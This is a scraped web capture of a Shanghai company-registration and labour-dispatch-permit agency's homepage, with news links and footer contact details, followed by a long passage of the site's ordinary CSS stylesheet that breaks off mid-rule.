<li><div class="left"><a href="/News/read/73" target="_blank">注册公司发票领购简介</a></div><div class="right"><a>2020-09-03</a></div></li><li><div class="left"><a href="/News/read/72" target="_blank">为什么要选择代理记帐公司</a></div><div class="right"><a>2020-09-03</a></div></li><li><div class="left"><a href="/News/read/71" target="_blank">上海代理记账常见问题</a></div><div class="right"><a>2020-09-03</a></div></li><li><div class="left"><a href="/News/read/70" target="_blank">税率与注册资金有关系吗？</a></div><div class="right"><a>2020-09-03</a></div></li><li><div class="left"><a href="/News/read/69" target="_blank">如何选择正规代理记帐公司</a></div><div class="right"><a>2020-09-03</a></div></li></ul>

</div>
<div class="index_news">
<div class="a4n"><a>相关服务<span>/ Knowledge</span></a><div class="right"><a href="news.asp?did=1">更多&gt;&gt;</a></div></div>

<div class="tj">
<div class="left"><img src="/Public/Home/Images/nophoto.gif"></div>
<div class="right">
<div class="up"><a href="/News/read/125" target="_blank">代办浦东劳务派遣许可证是否有用？</a></div>
<div class="down"><a>劳务派遣许可证有用吗？

	在一些偏远的地区根本没有所谓的劳务派遣许可证，就算问一下当地的直管部门，他们也是相互推脱，不知道怎么去办理？但是劳务派遣许可证有用吗？当然是有用的。


	有些地方的法律意识薄弱，在选择劳务派遣公司时，只需要一个营业执照，根本不需要劳务派遣许可证，这是不严谨的，国家有相关</a></div>
</div>
<div class="clear"></div>
</div>

<ul>
<li><div class="left"><a href="/News/read/124" target="_blank">如何选择代办浦东劳务派遣公司</a></div><div class="right"><a>2020-09-03</a></div></li><li><div class="left"><a href="/News/read/123" target="_blank">小张如何注册浦东劳务派遣公司</a></div><div class="right"><a>2020-09-03</a></div></li><li><div class="left"><a href="/News/read/122" target="_blank">什么是代办浦东劳务派遣许可证？</a></div><div class="right"><a>2020-09-03</a></div></li><li><div class="left"><a href="/News/read/121" target="_blank">上海注册浦东劳务派遣公司需要哪些材料？</a></div><div class="right"><a>2020-09-03</a></div></li><li><div class="left"><a href="/News/read/120" target="_blank">如何注册人力资源许可证，你真的了解吗？</a></div><div class="right"><a>2020-09-03</a></div></li></ul>
</div>
</div>
<div class="clear"></div>
<div class="ad"><a>一站式服务平台   20000+ 客户的选择</a></div>


</div>
<div class="clear"></div>

<!-- <div class="row_index2">
            <div class="slick_list">
                <div class="slider">
                    <div class="item" style="background-image: url(/Public/Home/Images/pic06.jpg);"></div>
                </div>
            </div>
            <div class="m_about">
                <div class="tit">
                    <h3>关于我们</h3>
                    <div class="en">ABOUT US</div>
                </div>
                <div class="txt">
                    <p>上海博翌商务咨询有限公司是专业为客户提供各项服务，是经上海市工商行政管理局认证的专业为在沪创业人士提供“公司注册登记、税收优惠政策、解决资金困难 、咨询政策法规”等服务的机构。自成立以来，公司秉着“客户至上，用心服务”的宗旨，为广大客户提供最便捷、最优惠的各项服务。用心服务多年，始终把客户的需求放在第一位，急企业之所急，解客户之所难！</p>
                    <p>本公司拥有一批专业资深的工商、税务人员，主要从事上海地区私营、内资、外资、三资等企业的公司注册登记业务，实行注册公司的“一条龙”服务（工商、验资、税务、记账等）。为更好地服务于企业，本公司将继续本着“帮您创业、助您成功”的服务宗旨，竭诚为您服务！</p>
                </div>
                <a href="" class="det">了解更多详细>></a>
            </div>
        </div> -->

  
  <div class="wp">


<div class="clear"></div>



<div class="title"><a>我们的部分客户</a></div>
<div class="partner">
<ul>
    <li><A href="" target="_blank"><img src="/Uploads/image/20200907/5f55c9bef1424.jpg"></A></li><li><A href="" target="_blank"><img src="/Uploads/image/20200907/5f55c8f1add7b.jpg"></A></li><li><A href="" target="_blank"><img src="/Uploads/image/20200907/5f55c8fdc9f2e.jpg"></A></li><li><A href="" target="_blank"><img src="/Uploads/image/20200907/5f55c93c995fc.jpg"></A></li><li><A href="" target="_blank"><img src="/Uploads/image/20200907/5f55c9461151d.jpg"></A></li><li><A href="" target="_blank"><img src="/Uploads/image/20200907/5f55c94fc2f05.jpg"></A></li><li><A href="" target="_blank"><img src="/Uploads/image/20200907/5f55c959a4e27.jpg"></A></li><li><A href="" target="_blank"><img src="/Uploads/image/20200907/5f55c963c5fa9.jpg"></A></li>
</ul>
</div>
<div class="clear"></div>
  </div>      


<div class="foot">
<div class="wp">
<div class="f4">
<div class="f5"><a>关于我们</a></div>
<div class="f6"><a href="/single/5" title="公司简介">公司简介</a></div><div class="f6"><a href="/single/6" title="联系方式">联系方式</a></div><div class="f6"><a href="/single/7" title="招贤纳士">招贤纳士</a></div> 
</div>

<div class="f4">
<div class="f5"><a>资质代办</a></div>
<div class="f6"><a href="/lwpq">劳务派遣许可证</a></div>
<div class="f6"><a href="/rlzy">人力资源许可证</a></div>
<div class="f6"><a href="/news/6864">更多许可证代办</a></div>
</div>

<div class="f4">
<div class="f5"><a>公司服务</a></div>
<div class="f6"><a href="/news/6861">公司注册</a></div>
<div class="f6"><a href="/news/6862">财税咨询</a></div>
<div class="f6"><a href="/news/6863">公司注销</a></div>
</div>

<div class="f4" style="width: 400px;">
<div class="f5"><a>联系方式</a></div>
<div class="f6"><p>地址：上海市浦东新区世纪大道1090号斯米克大厦6层<br>电话：13816793289<br>邮箱：shlfhsw@sina.com</p></div>

</div>

<div class="f7"><img src="/Public/Home/Images/ewm1.jpg" style="width:130px;"></div>
</div>
</div>
<div class="footer"><a>COPYRIGHT 2020 © 博翌商务</a> <a href="https://www.beian.miit.gov.cn/" target="_blank">沪ICP备150239288-1号</a></div>

    <link rel="stylesheet" href="/Public/Home/Css/slick.css" />
    <script src="/Public/Home/Js/slick.min.js"></script>
    <script>
        $('.banner').slick({
            dots: true,
            arrows: false,
            autoplay: true,
            customPaging: function() {
                return '';
            }
        })

        var win_w = $(window).width();

        if (win_w > 768) {
            $('.bg_video').trigger('play');
        } else {
            $('.bg_video').remove();
        }
    </script>


<div class="yb_conct">
  <div class="yb_bar">
    <ul>
      <li class="yb_top">返回顶部</li>
      <li class="yb_phone">13816793289</li>
      <li class="yb_QQ">
        <a style="font-size: 12px;">世纪大道1090号斯米克大厦6层</a>
      </li>
      <li class="yb_ercode" style="height:53px;">扫码添加客服 <br>
        <img class="hd_qr" src="/Public/Home/Images/ewm1.jpg" width="175"> </li>
    </ul>
  </div>
</div>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://boyibusiness.com/Public/Home/Css/style.css
body_size: 47089
content:
blockquote,body,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0}
table{border-collapse:collapse;border-spacing:0}
abbr,acronym,fieldset,img{border:0}
ol,ul{list-style:none}
caption,th{text-align:left}
q:after,q:before{content:''}
.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}
.col-c,.col-l,.col_c,.col_l,.l{float:left}
.col-r,.col_r,.r,.ul-txt li span,.ul_txt li span,dt span{float:right}
.c{clear:both}
.n,em{font-weight:400;font-style:normal}
.b{font-weight:700}
.i{font-style:italic}
.fa{font-family:Arial}
.fg{font-family:Georgia}
.ft{font-family:Tahoma}
.fl{font-family:Lucida Console}
.fw{font-family:'微软雅黑'}
.tc{text-align:center}
.tr{text-align:right}
.tl{text-align:left}
.tdu{text-decoration:underline}
.tdn,.tdn:hover,a.tdl:hover{text-decoration:none}
.fc0{color:#000}
.fc3{color:#333}
.fc6{color:#666}
.fc9{color:#999}
.fcr{color:red}
.fcw{color:#fff}
.fcb{color:#00f}
.fcg{color:green}
.f0{font-size:0}
.f10{font-size:10px}
.f12{font-size:12px}
.f13{font-size:13px}
.f14{font-size:14px}
.f16{font-size:16px}
.f20{font-size:20px}
.f24{font-size:24px}
.vm{vertical-align:middle}
.vtb{vertical-align:text-bottom}
.vt{vertical-align:top}
.vn{vertical-align:-2px}
.vimg{margin-bottom:-3px}
.m0{margin:0}
.ml0{margin-left:0}
.ml5{margin-left:5px}
.ml10{margin-left:10px}
.ml20{margin-left:20px}
.mr0{margin-right:0}
.mr5{margin-right:5px}
.mr10{margin-right:10px}
.mr20{margin-right:20px}
.mt5{margin-top:5px}
.mt10{margin-top:10px}
.mt20{margin-top:20px}
.mb5{margin-bottom:5px}
.mb10{margin-bottom:10px}
.mb20{margin-bottom:20px}
.ml-1{margin-left:-1px}
.mt-1{margin-top:-1px}
.p1{padding:1px}
.pl5{padding-left:5px}
.p5{padding:5px}
.pt5{padding-top:5px}
.pr5{padding-right:5px}
.pb5{padding-bottom:5px}
.p10{padding:10px}
.pl10{padding-left:10px}
.pt10{padding-top:10px}
.pr10{padding-right:10px}
.pb10{padding-bottom:10px}
.p20{padding:20px}
.pl20{padding-left:20px}
.pt20{padding-top:20px}
.pr20{padding-right:20px}
.pb20{padding-bottom:20px}
.pr,.rel{position:relative}
.abs,.pa{position:absolute}
.dn{display:none}
.db{display:block}
.dib{-moz-inline-stack:inline-block;display:inline-block}
.di{display:inline}
.ovh{overflow:hidden}
.ovs{overflow:scroll}
.vh{visibility:hidden}
.vv{visibility:visible}
.lh14{line-height:14px}
.lh16{line-height:16px}
.lh18{line-height:18px}
.lh20{line-height:20px}
.lh22{line-height:22px}
.lh24{line-height:24px}
.fix{*zoom:1}
.fix:after,.fix:before{display:block;content:"clear";height:0;clear:both;overflow:hidden;visibility:hidden}
.z{_zoom:1}
.h1{height:1px}
.h5{height:5px}
.h,.h10{height:10px}
.h15{height:15px}
.h20{height:20px}
.h,.h1,.h10,.h15,.h20,.h5{font-size:0;line-height:0;overflow:hidden;clear:both}
body{font:14px/1.5 '微软雅黑',Arial,sans-serif;color:#3d4c63;background:#fff;font-family:"Microsoft YaHei",微软雅黑,"PingFang SC","Hiragino Sans GB",STHeiti,sans-serif}
a{text-decoration:none;color:#3d4c63}
*,:after,:before{margin:0;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;outline:0}
img{max-width:100%;transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;-o-transition:.3s}
input,select,textarea{font-size:12px;color:#444;font-family:"Microsoft Yahei",sans-serif;outline:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}
input[type=button],input[type=reset],input[type=submit],select{-webkit-appearance:none;-moz-appearance:none;appearance:none}
input[type=button],input[type=reset],input[type=submit]{cursor:pointer}
::-webkit-input-placeholder{color:#999}
::-moz-placeholder{color:#999}
::-ms-input-placeholder{color:#999}
.ani{transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;-o-transition:.3s}
.unselect{-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none}
.wp{width:1300px;margin:0 auto}

.tophead{height: 35px; background: #F5F5F5; width: 100%; border-bottom: 1px solid #E4E4E4;}
.tophead a{line-height: 35px; color: #333333; font-size: 12px;}

/*.header{width:100%;height:95px;}
.logo{height:60px;width: 379px; float: left; background: url(../Images/logo.png) no-repeat left center; background-size: 316px 50px;  margin-top: 15px;}
.tel{width: 224px; height: 60px; float: right; background: url(../Images/tel.png) no-repeat left center; background-size: 187px 50px;  margin-top: 15px;}

*/

.header{width:100%;height:100px;background-color:rgba(255,255,255,1); border-bottom: 1px solid #999999;border-top: 6px solid #355691;}


.header ul{margin: 0px; padding: 0px; float: right;margin-top: 28px;}
.header ul li{float: left; text-align: center; margin: 0px 15px;}
.header ul li a{line-height: 50px; color: #333333; padding: 0px 10px;}
.header ul li:hover a{color: #2378D5;}
.header ul li ul{display:none; position:absolute; box-shadow: 2px 0px 5px rgba(0,0,80,0.4); background: #FFFFFF; margin-top:0px; margin-left: -70px; z-index: 999; padding: 10px 0px; border-bottom: 2px solid #2378D5;}
.header ul li:hover ul{display:block;}
.header ul li:hover ul li{width:230px; height:40px; margin:0px; text-align: center; float: none;}
.header ul li:hover ul li:hover{}
.header ul li:hover ul li a{line-height:40px;border-bottom:0px solid #255DA8; padding-bottom:0px; color:#666666;}
.header ul li:hover ul li a:hover{color:#2378D5;}



.logo{float: left; margin-top:15px;height:45px;line-height:50px;}
.logo img{display:inline-block;vertical-align:middle;height: 50px;}


.banner .con{height:500px;background-size:cover;background-position:50% 50%;background-repeat:no-repeat}
.banner .slick-dots{position:absolute;left:0;width:100%;bottom:42px;text-align:center;font-size:0}
.banner .slick-dots li{display:inline-block;vertical-align:middle;width:56px;height:46px;margin:0 40px;cursor:pointer;background:url(../Images/icons03.png) no-repeat;background-size:100% 100%}
.banner .slick-dots li.slick-active{background:url(../Images/icons04.png) no-repeat;background-size:100% 100%}
.banner .item{overflow:hidden;position:relative}
.banner .item .bg_video{position:absolute;left:50%;top:50%;min-width:101%;min-height:101%;transform:translate(-50%,-50%)}

.fnav{width: 100%; height:400px; background:rgba(94, 94, 94, 0.9)!important;
filter:Alpha(opacity=90); background:#5E5E5F; z-index: 999; position: relative; text-align: left;display: none;margin-top: -1px;}
.fnav ul{}
.fnav ul li{height: 100px; border-bottom: 1px solid #858585; width: 100%; text-align: left; padding: 0px 10%;}
.fnav ul li a{color: #FFFFFF; font-size: 14px; line-height: 35px;}
.fnav ul li .list{float: left;width: 33.3%; height: 24px;}
.fnav ul li .list a{font-size: 12px; line-height: 24px; color: #E1E1E1;}
.fnav ul li .list a:hover{text-decoration: underline;}




.title{height: 50px; margin-top: 40px;}
.title a{line-height: 50px; color: #000000; font-size: 24px;}


.tjpro{width: 50%;float: left;height: 300px;background: url(../Images/tjproa.jpg) no-repeat;background-size: 100% 100%; overflow: hidden;margin-top: 20px;-webkit-transition:1s; }
.tjpro.specb{width: 24%;background: url(../Images/tjprob.jpg) no-repeat;background-size: 100% 100%; margin-left: 1%;}
.tjpro.specc{width: 24%;background: url(../Images/tjproc.jpg) no-repeat;background-size: 100% 100%; margin-left: 1%;}
.tjpro .tjtitle{padding: 50px;}
.tjpro .tjtitle font{font-size: 30px; color: #000000; line-height: 40px;display: block;}
.tjpro .tjtitle span{font-size: 14px; color: #666666; line-height: 20px;}
.tjpro:hover{background-size: 105% 105%;}

.jpser{margin-top: 20px;}
.jpser ul{}
.jpser ul li{width: 20%;height: 300px; margin-left: 1%; float: left; border:1px solid #F2F2F2; text-align: center;transition-duration:0.5s;}
.jpser ul li.spec{width: 16%;background: url(../Images/jpser.jpg) no-repeat center; text-align: center; padding-top: 40px;margin-left: 0%;}
.jpser ul li.spec a{color: #FFFFFF; font-size: 18px;font-style: italic;}
.jpser ul li .icons{width: 87px; height: 87px; margin: auto;background: url(../Images/icon2.png) no-repeat;margin-top: 30px; margin-bottom: 20px;}
.jpser ul li .icons.one{background-position: 0px 0px;}
.jpser ul li .icons.two{background-position: -89px 0px;}
.jpser ul li .icons.three{background-position: -179.5px 0px;}
.jpser ul li .icons.four{background-position: -268px 0px;}
.jpser ul li a{font-size: 18px; color: #000000;line-height: 40px;display:block;}
.jpser ul li span{font-size: 13px; color: #999999;}
.jpser ul li .more{height: 30px; width: 50%; -moz-border-radius:15px; -webkit-border-radius:15px; border-radius:15px;text-align: center; border:1px solid #CCCCCC; margin: 30px 25%;}
.jpser ul li .more a{color: #CCCCCC;line-height: 30px; font-size: 12px;}
.jpser ul li .more:hover{background: #0467B5; border:1px solid #FFFFFF;}
.jpser ul li .more:hover a{color: #FFFFFF;}
.jpser ul li:hover{ box-shadow: 1px 1px 15px #CCCCCC;margin-top: -10px;}

.ad{height: 120px; width: 100%; background: url(../Images/ad.jpg) no-repeat; background-size: cover;margin-top: 30px;}
.ad a{color: #FFFFFF; font-size: 25px; line-height: 120px; padding-left: 150px;}


.a2{width:60%; float:left;}

.newstj{width:100%; margin-top: 20px;}
.newstj .left{width:25%; float:left; margin-right:5%;}
.newstj .left img{width:100%; height:140px;}
.newstj .right{width:70%; float:left;}
.newstj .right .bt{height:40px;}
.newstj .right .bt a{line-height:40px; font-size:16px; color:#000000;}
.newstj .right .bt a:hover{color:#0099FF; text-decoration:underline;}
.newstj .right .nr{height:100px; overflow:hidden;}
.newstj .right .nr a{line-height:25px; color:#999999;}
.newstj .right .nr a:hover{color:#0099FF;}

.newslista ul{padding:0px; margin:0px;}
.newslista ul li{height:40px; border-bottom:1px dotted #F2F2F2;}
.newslista ul li a{line-height:40px; padding-left:10px; color:#999999;}
.newslista ul li a span{float:right; line-height:40px; padding-right:10px;}
.newslista ul li a:hover{color:#0099FF; text-decoration:underline;}

/*
.a3{width: 39%; float: left;margin-left: 1%;margin-top: 100px;}
.a3 ul{}
.a3 ul li{width: 33.33333%; margin-left: 0%;margin-top: 0px; height: 110px; float: left; text-align: center;background:#37A1DB;}
.a3 ul li img{width: 100%;height: 110px;}
*/

.partner ul{margin:0px; padding:0px;}
.partner ul li{width:12.5%; border:1px dotted #f2f2f2; float:left;}
.partner ul li img{width:100%;}
.partner a{padding-right: 20px;line-height: 30px;}
.partner a:hover{color: #0099FF;}

.foot{background:#333333; margin-top:0px;padding: 50px 0px;display: table;width: 100%;}

.foot .more{height:30px; text-align:center; background:#005AAB; width:125px; position:relative; top:-30px; transition-duration:0.5s;}
.foot .more a{line-height:30px; color:#FFFFFF; font-size:14px; display:block;}
.foot .more:hover{background:#005AAB; transition-duration:0.5s;}


.f1{width:125px; height:180px; float:left; background:#FFFFFF; margin-top:-30px;}
.flogo{width:96px; height:28px; margin:auto; background:url(../Images/f1.jpg) no-repeat; margin-top:20px;}

.ftel{height:45px; width:96px; margin:auto; margin-top:20px; border-bottom:1px dotted #797979;}
.ftel a{line-height:20px; font-size:12px; color:#797979;}
.ftel a span{font-size:12px; font-weight:600; color:#666666;}

.f2{width:32px; height:32px; float:left; background:url(../Images/wb2.png) no-repeat; transition-duration:0.5s; margin-left:15px; margin-top:10px;}
.f2:hover{background:url(../Images/wb1.png) no-repeat; transition-duration:0.5s;}
.f2 a{line-height:32px; display:block;}

.f3{width:32px; height:32px; float:left; background:url(../Images/wx2.png) no-repeat; transition-duration:0.5s; margin-left:15px; margin-top:10px;}
.f3:hover{background:url(../Images/wx1.png) no-repeat; transition-duration:0.5s;}
.f3 a{line-height:32px; display:block;}

.f4{width:205px; float:left;}
.f5{height:30px; margin-bottom:20px;}
.f5 a{line-height:30px; color:#FFFFFF; font-size:14px;border-bottom: 2px solid #FFFFFF;padding-bottom: 10px;}
.f6{height:30px;}
.f6 a{line-height:30px; transition-duration:0.5s;color: #CDCCD1;}
.f6:hover a{transition-duration:0.5s; padding-left:10px;}
.f6 p{color: #CDCCD1;line-height: 30px;}

.f7{float:right; margin-top:-5px;}
.f8{height:60px; background:#2C2F34; text-align:center;}
.f8 a{line-height:60px; color:#FFFFFF;}

.footer{text-align: center; height: 45px;}
.footer a{line-height: 45px; color: #000000; font-size: 12px;}


/*当前位置*/
.inbanner{height: 300px; width: 100%; background:url(../Images/banner1.jpg) no-repeat center;background-size: cover;}


.local{background: url(../Images/local.png) no-repeat left; background-size: 15px 15px;padding: 20px 0px;padding-left: 20px;}
.local a{line-height: 40px; padding:0px 10px;}


.listleft{width: 78%; float: left;}

.listright{width: 20%; float: left; margin-left: 2%}

.listright .order{width: 100%; border:1px solid #F2F2F2; padding: 20px; text-align: center; margin-top: 25px;  -moz-border-radius:5px; -webkit-border-radius:5px; border-radius:5px;}
.listright .order .bt a{font-size: 18px; color: #000000;}
.listright .order .bt a span{color: #666666; font-size: 12px;}
.listright .order input[type="text"]{width: 90%; margin: 10px 5%; border:1px solid #E4E4E4; outline: none; height: 30px; text-indent: 20px;}
.listright .order input[type="submit"]{width: 90%; margin: 10px 5%; border:1px solid #E4E4E4; outline: none; height: 30px; background: #005AAB; color: #FFFFFF;}

.listright .ads{width: 100%; border:1px solid #F2F2F2; padding: 40px 20px; text-align: center; margin-top: 25px;  -moz-border-radius:5px; -webkit-border-radius:5px; border-radius:5px; background: url(../Images/back1.jpg) no-repeat bottom center #E8E9ED; background-size: 100% 100%;}
.listright .ads .bt a{font-size: 18px; color: #000000;}
.listright .ads .bt a span{color: #666666; font-size: 12px;}
.listright .ads img{width: 50%; margin: 20px 25%;}


.listtitle ul li{height: 40px; margin: 5px 5px;padding: 0px 40px; float: left; text-align: center; background: #F2F2F2;  -moz-border-radius:5px; -webkit-border-radius:5px; border-radius:5px;}
.listtitle ul li a{line-height: 40px; font-size: 12px;}
.listtitle ul li.in{background: #E6650A;  -moz-border-radius:5px; -webkit-border-radius:5px; border-radius:5px;}
.listtitle ul li.in a{color: #FFFFFF;}




.zyjnzs {display: table; width: 100%;margin-top: 15px;}
.zyjnzs.spec{margin-top: 10px;}
.zyjnzs ul li{width: 32.33%; height: 200px; margin: 10px 0.5%;float: left; border: 1px solid #F2F2F2; padding: 10px 0px; display: table; background:#F8F8F8; text-align: center; padding:10px;transition-duration:0.5s;}
.zyjnzs ul li .left{width: 100%;}
.zyjnzs ul li .left img{width: 100%; height: 190px;}
.zyjnzs ul li .right{width: 100%;}
.zyjnzs ul li .right .bt{height: 40px; overflow: hidden;}
.zyjnzs ul li .right .bt a{line-height: 40px; color: #000000;}
.zyjnzs ul li .right .jj{height: 40px; overflow: hidden;}
.zyjnzs ul li .right .jj a{line-height: 15px; font-size: 12px; color: #999999;}
.zyjnzs ul li .right .tips{width: 120px; height: 30px;position: absolute; margin-top: -264px; text-align: center; background:rgba(0, 0, 0, 0.8)!important;
filter:Alpha(opacity=80); background:#000000; border-top-right-radius: 5px; border-bottom-right-radius: 5px;}
.zyjnzs ul li .right .tips a{line-height: 30px; color: #FFFFFF; font-size: 12px;}
.zyjnzs ul li:hover{  box-shadow: 2px 2px 15px #CCCCCC;}



.innertitle{text-align: center; padding: 15px; padding-bottom: 10px;}
.innertitle a{line-height: 30px; font-size: 18px; line-height: 20px; color: #000000;}

.innergrey{padding: 15px 0px; background: #F2F2F2; width: 100%; text-align: center; margin: auto;  -moz-border-radius:5px; -webkit-border-radius:5px; border-radius:5px;}
.innergrey a{line-height: 20px; color: #000000; font-size: 12px;}

.details .text{margin-top: 20px;}
.details .text img{max-width: 100%;}

.fgxline{height: 1px; border-bottom: 1px dotted #CCCCCC; width: 100%; margin: 15px 0px;}

.nextprve{margin-bottom: 10px;}
.nextprve a{font-size: 12px; line-height: 20px;}

.xgtitle{margin: 20px 0px; margin-top: 40px; text-align: center;}
.xgtitle a:before{content: " ";
             display: block;
             position: absolute;
             margin-top: 12px;
             left: 20%;
            height:3px;
            width: 30px;
            background-color: #000000;
            border-radius: 5px;}
.xgtitle a:after{content: " ";
             display: block;
             position: absolute;
             margin-top: -12px;
             right: 20%;
            height:3px;
            width: 30px;
            background-color: #000000;
            border-radius: 5px;}
.xgtitle a{font-size: 24px; color: #000000;}

.xgtitlea{height: 50px; margin-top: 30px;}
.xgtitlea a{line-height: 50px; font-size: 24px; color: #000000;}

/*lists*/
.greybg{width: 100%; background: #F2F2F2; display: table; margin-top: 20px; padding: 5px 10px;}
.greybg ul li{height: 30px; margin: 5px;padding: 0px 10px; float: left; text-align: center; background: #F9F9F9;  -moz-border-radius:5px; -webkit-border-radius:5px; border-radius:5px;}
.greybg ul li a{line-height: 30px; font-size: 12px;padding: 0px 30px;}
.greybg ul li.in{background: #E6650A;  -moz-border-radius:5px; -webkit-border-radius:5px; border-radius:5px;}
.greybg ul li.in a{color: #FFFFFF;}

.mulu{height: 40px; background: #FAFAFA; margin-top: 30px; border-bottom: 1px solid #CCCCCC;}
.mulu a{line-height: 40px; color: #000000; padding-left: 15px;}


/* contact */
.contactewm img{max-width: 40%;}
.contacttext{margin: 20px 0px;}
.contacttext p{font-size: 14px; line-height: 24px;}

/*固定的悬浮窗*/
.yb_conct{position:fixed;z-index:9999999;top:270px;right:-127px;cursor:pointer;transition:all .3s ease;}
.yb_bar ul li{width:180px;height:53px;font:16px/53px 'Microsoft YaHei';color:#fff;text-indent:54px;margin-bottom:3px;border-radius:3px;transition:all .5s ease;overflow:hidden;}
.yb_bar .yb_top{background:#0089E6 url(../Images/fixCont.png?visasdfd) no-repeat 0 0;}
.yb_bar .yb_phone{background:#0089E6 url(../Images/fixCont.png?visasdfd) no-repeat 0 -57px;}
.yb_bar .yb_QQ{text-indent:0;background:#0089E6 url(../Images/fixCont.png?visasdfd) no-repeat 0 -113px;}
.yb_bar .yb_ercode{background:#0089E6 url(../Images/fixCont.png?visasdfd) no-repeat 0 -169px;}
.hd_qr{padding:0 29px 25px 29px;}
.yb_QQ a{display:block;text-indent:54px;width:100%;height:100%;color:#fff;}


/*single*/
.aboutlist{}
.aboutlist ul{}
.aboutlist ul li{padding: 0px 35px; float: left; line-height: 35px;margin-right: 10px; -moz-border-radius:5px; -webkit-border-radius:5px; border-radius:5px;}
.aboutlist ul li a{color: #000000;display: block;}
.aboutlist ul li:hover{background: #0089E6;}
.aboutlist ul li:hover a{color: #FFFFFF;}
.aboutlist ul li.in{background: #0089E6;}
.aboutlist ul li.in a{color: #FFFFFF;}



/* news */

.newslist{margin-top:0px; float: left;width: 75%;background: #FFFFFF;padding: 40px;}
.newslist ul{margin:0px; padding:0px;}
.newslist ul li{height:170px; width:100%; border-bottom:1px dotted #CCCCCC;padding-bottom: 20px; padding-top:20px;}
.newslist ul li .left{width:22%;float: left;}
.newslist ul li .left img{width:100%; height:120px;}
.newslist ul li .right{width:75%;float: left;margin-left: 3%}
.newslist ul li .right a{line-height:30px; font-size:16px; color:#000000;}
.newslist ul li .right a span{font-size:14px; color:#666666; line-height:24px;}
.newslist ul li .right a font{font-size:12px; color:#666666; line-height:30px;}
.newslist ul li a:hover,.newslist ul li a:hover span,.newslist ul li a:hover font{color: #255DA8;}

.newsr{width: 23%;float:right;background: #FFFFFF;padding: 20px;}
.newsr img{width: 100%;}

.result{height:30px; background:#FAFAFA; -moz-border-radius: 5px; -webkit-border-radius:5px; border-radius: 5px; display:inline-table; margin-top:30px; margin-bottom:40px;}
.result a{height:30px; padding:8px 15px; line-height:35px; background:#FFFFFF; border:1px solid #F2F2F2; border-left:none;}
.result a:hover{background:#1270CF; color:#FFFFFF;}

.result a.prev{background:#FFFFFF; border-top-left-radius:6px; border-bottom-left-radius:6px; border-left:1px solid #F2F2F2;}
.result a.prev:hover{background:#1270CF;}
.result a.prev.current:hover{background:#FFFFFF; color:#666666;}
.result a.next{background:#FFFFFF; color:#333333; border-top-right-radius:6px; border-bottom-right-radius:6px;}
.result a.next:hover{background:#1270CF; color:#FFFFFF;}
.result a.next:hover.current{background:#FFFFFF; color:#666666;}
.result a.current:hover{background:#FFFFFF; color:#666666;}
.result a.current{background:#255DA8; color:#FFFFFF;}
.result a.next.current{background:#FFFFFF; color:#666666;}
.result a.prev.current{background:#FFFFFF; color:#666666;}

/*注册公司*/


.span3{float: left;width: 24.5%;}
.kzf-mod-product {
      padding: 90px 0;
      text-align: center;
      padding-top: 0px;
      height: 350px;
}
.kzf-mod-product-title {
      font-size: 36px;
      color: #666666;
}
.kzf-mod-product-brief {
      color: #818181;
      margin: 20px 0 55px 0;
}
.kzf-mod-product-list-title {
      color: #333;
      font-size: 18px;
      margin: 25px 0 10px 0;
}
.kzf-mod-product-list p {
      line-height: 2;
      color: #818181;
      transition: 0.3s all;
      -webkit-transition: 0.3s all;
}
.kzf-mod-product-list img {
      transition: 0.3s all;
      -webkit-transition: 0.3s all;
      position: relative;
      top: 0;
}
.kzf-mod-product-list:hover img {
      top: 5px;
}
.kzf-mod-product-list:hover p {
      color: #444;
}
 @media only screen and (max-width: 967px) {
.kzf-mod-product {
      padding: 60px 0;
}
.kzf-mod-product-title {
      font-size: 30px;
}
.kzf-mod-product-brief {
      margin: 20px 0 40px 0;
}
.kzf-mod-product-list-title {
      font-size: 16px;
      margin: 20px 0 10px 0;
}
.kzf-mod-product-list p {
      line-height: 1.8;
}
}
 @media only screen and (max-width: 767px) {
.kzf-mod-product {
      padding: 40px 0 0 0;
}
.kzf-mod-product-title {
      font-size: 26px;
}
.kzf-mod-product-brief {
      margin: 15px 0 25px 0;
}
.kzf-mod-product-list {
      margin-bottom: 40px;
}
.kzf-mod-product-list-title {
      font-size: 16px;
      margin: 20px 0 10px 0;
}
.kzf-mod-product-list p {
      line-height: 1.8;
}
}

/*建筑资质*/
.jztitle{text-align: center; margin: 30px 0px;}
.jztitle a{line-height: 40px; font-size: 35px; color: #000000; font-family: microsoft jhengHei;}
.jztitle span{font-size:16px; color: #666666; line-height: 40px;}

.jza{width: 100%; display: table;}
.jza ul{margin: 0px; padding: 0px;}
.jza ul li{width: 24%; margin: 0.5%; float: left; height: 250px;text-align: center;}
.jza ul li.one{background:url(../Images/jza1.jpg) no-repeat center; background-size: cover;}
.jza ul li.two{background:url(../Images/jza2.jpg) no-repeat center; background-size: cover;}
.jza ul li.three{background:url(../Images/jza3.jpg) no-repeat center; background-size: cover;}
.jza ul li.four{background:url(../Images/jza4.jpg) no-repeat center; background-size: cover;}

.jza ul li.onex{background:url(../Images/jzc1.jpg) no-repeat center; background-size: cover;}
.jza ul li.twox{background:url(../Images/jzc2.jpg) no-repeat center; background-size: cover;}
.jza ul li.threex{background:url(../Images/jzc3.jpg) no-repeat center; background-size: cover;}
.jza ul li.fourx{background:url(../Images/jzc4.jpg) no-repeat center; background-size: cover;}

.jza ul li .bt{text-align: center; padding-top: 60px; transition-duration:0.5s;}
.jza ul li .bt a{line-height: 40px; font-size: 24px; color: #000000;font-weight: 600;}
.jza ul li span{font-size: 16px; color: #000000; display: none;}
.jza ul li:hover .bt{text-align: center; padding-top: 10px;}
.jza ul li:hover .bt a{color: #FFFFFF}
.jza ul li:hover span{display: inline;color: #FFFFFF}
.jza ul li .blackbg{width: 100%; height: 250px;  background:rgba(0, 0, 0, 0)!important;
filter:Alpha(opacity=0); background:#000000; position: relative;margin-top: 0px; margin-left: 0px;padding: 50px;text-align: center; transition-duration:0.5s;}
.jza ul li:hover .blackbg{width: 100%; height: 250px;  background:rgba(0, 0, 0, 0.6)!important;
